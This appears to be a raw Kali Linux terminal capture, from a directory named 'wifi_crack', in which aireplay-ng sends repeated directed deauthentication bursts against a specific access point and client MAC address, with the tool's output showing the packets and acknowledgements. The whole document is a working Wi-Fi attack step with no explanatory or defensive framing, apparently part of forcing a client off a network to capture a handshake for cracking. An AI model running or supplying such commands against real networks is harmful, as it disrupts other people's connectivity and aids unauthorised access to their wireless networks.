 ┌──(root㉿kali-v)-[~/wifi_crack]
└─# aireplay-ng -0 10 -a 94:0C:6D:46:51:52 -c 8A:07:74:A1:D2:D9 wlan0
17:29:32  Waiting for beacon frame (BSSID: 94:0C:6D:46:51:52) on channel 1
17:29:33  Sending 64 directed DeAuth (code 7). STMAC: [8A:07:74:A1:D2:D9] [48|64 ACKs]
17:29:34  Sending 64 directed DeAuth (code 7). STMAC: [8A:07:74:A1:D2:D9] [53|74 ACKs]
17:29:34  Sending 64 directed DeAuth (code 7). STMAC: [8A:07:74:A1:D2:D9] [54|63 ACKs]
17:29:35  Sending 64 directed DeAuth (code 7). STMAC: [8A:07:74:A1:D2:D9] [13|64 ACKs]
17:29:36  Sending 64 directed DeAuth (code 7). STMAC: [8A:07:74:A1:D2:D9] [ 0|64 ACKs]
17:29:37  Sending 64 directed DeAuth (code 7). STMAC: [8A:07:74:A1:D2:D9] [ 0|64 ACKs]
17:29:37  Sending 64 directed DeAuth (code 7). STMAC: [8A:07:74:A1:D2:D9] [ 0|62 ACKs]
17:29:38  Sending 64 directed DeAuth (code 7). STMAC: [8A:07:74:A1:D2:D9] [ 0|64 ACKs]
17:29:39  Sending 64 directed DeAuth (code 7). STMAC: [8A:07:74:A1:D2:D9] [ 0|64 ACKs]
17:29:39  Sending 64 directed DeAuth (code 7). STMAC: [8A:07:74:A1:D2:D9] [ 2|64 ACKs]